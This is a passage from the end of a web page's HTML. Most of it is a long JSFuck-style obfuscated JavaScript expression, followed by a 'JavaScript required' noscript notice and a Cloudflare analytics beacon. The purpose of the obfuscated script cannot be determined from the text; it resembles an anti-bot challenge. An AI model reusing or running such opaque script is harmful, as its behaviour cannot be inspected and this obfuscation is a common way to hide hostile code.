+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]])+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(+(!+[]+!+[]+!+[]+[!+[]+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]])+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[+!+[]]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[+!+[]+[!+[]+!+[]+!+[]]]+([+[]]+![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[!+[]+!+[]+[+[]]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[!+[]+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(+(+!+[]+(!+[]+[])[!+[]+!+[]+!+[]]+[+!+[]]+[+[]]+[+[]]+[+[]])+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[+!+[]+[!+[]+!+[]+!+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[+!+[]+[!+[]+!+[]+!+[]]]+([+[]]+![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[!+[]+!+[]+[+[]]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[+!+[]]]+([]+[])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[!+[]+!+[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[+!+[]+[!+[]+!+[]+!+[]]]+([+[]]+![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[!+[]+!+[]+[+[]]]+[[]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]([[]])+[]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+([+[]]+![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[!+[]+!+[]+[+[]]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]](+[![]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])[!+[]+!+[]+[+!+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]]((+((+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]+[+[]]+[+[]]+[+[]]+[+[]]+[+[]]+[+!+[]]])+[])[!+[]+!+[]]+[+!+[]])+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]](+[![]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])[!+[]+!+[]+[+!+[]]])</script>
<noscript>
        <style>
            .noscript-message {
                color: red;
                font-weight: bold;
            }
        </style>
        <div class="noscript-message">
            This page requires JavaScript to be enabled in your browser. Please enable JavaScript to continue.
        </div>
</noscript>
</center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de64c81bdf12486ba8a905eb21bebf2b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

